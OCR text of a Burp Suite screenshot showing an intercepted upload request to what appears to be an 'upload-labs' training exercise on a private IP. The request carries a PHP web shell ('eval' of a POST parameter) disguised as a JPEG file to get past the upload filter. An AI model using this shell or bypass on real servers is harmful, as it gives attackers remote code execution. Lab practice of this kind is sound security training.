 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.195:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploadlabs/Pass-01/index.php?action=show_code HTTP/1.1
Host: 192.168.43.195
Content-Length: 314
Cache-Control: max-age=0
Origin: http://192.168.43.195
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxK8bP2qxoOqYAehB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.43.195/uploadlabs/Pass-01/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=44b84fd010ac4a67e573659b0319be0a
Connection: close
------WebKitFormBoundaryxK8bP2qxoOqYAehB
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['mima'])?>
------WebKitFormBoundaryxK8bP2qxoOqYAehB
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryxK8bP2qxoOqYAehB--
? < + > Type a search term 0 matches